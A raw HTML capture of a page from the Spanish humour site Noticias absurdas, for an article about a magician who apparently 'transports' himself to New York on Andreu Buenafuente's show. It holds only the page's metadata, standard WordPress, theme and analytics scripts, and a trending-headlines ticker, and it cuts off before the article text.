

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york/
body_size: 18581
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Un mago deja boquiabierto a Buenafuente &#039;transportándose&#039; a Nueva York - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas807.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Pasaba ya la 1 de la mañana cuando la audiencia del programa En el aire, de Andreu Buenafuente, vio en directo cómo un mago conseguía lo aparentemente"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Un mago deja boquiabierto a Buenafuente &#039;transportándose&#039; a Nueva York - Noticias absurdas" />
<meta property="og:description" content="Pasaba ya la 1 de la mañana cuando la audiencia del programa En el aire, de Andreu Buenafuente, vio en directo cómo un mago conseguía lo aparentemente" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="Buenafuente" />
<meta property="article:tag" content="mago" />
<meta property="article:tag" content="Mago Pop" />
<meta property="article:tag" content="magos" />
<meta property="article:section" content="Noticias Absurdas" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas807.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas807.jpg" />
<meta property="og:image:width" content="490" />
<meta property="og:image:height" content="278" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Un mago deja boquiabierto a Buenafuente &#039;transportándose&#039; a Nueva York - Noticias absurdas" />
<meta name="twitter:description" content="Pasaba ya la 1 de la mañana cuando la audiencia del programa En el aire, de Andreu Buenafuente, vio en directo cómo un mago conseguía lo aparentemente" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas807.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario Un mago deja boquiabierto a Buenafuente &#8216;transportándose&#8217; a Nueva York del feed" href="https://www.noticiasabsurdas.com/un-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/12356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=12356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fun-mago-deja-boquiabierto-a-buenafuente-transportandose-a-nueva-york%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12356 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
